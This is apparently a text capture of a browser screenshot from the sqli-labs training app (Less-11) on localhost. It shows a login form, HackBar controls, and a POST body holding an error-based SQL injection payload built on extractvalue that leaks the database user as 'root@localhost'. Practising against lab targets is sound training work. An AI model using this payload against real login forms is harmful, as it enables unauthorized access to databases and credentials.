 Username :
Password :
Submit
XPATH syntax error: '~root@localhost~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisC
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
uname=admin&passwd=ss'and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#&submit=Submit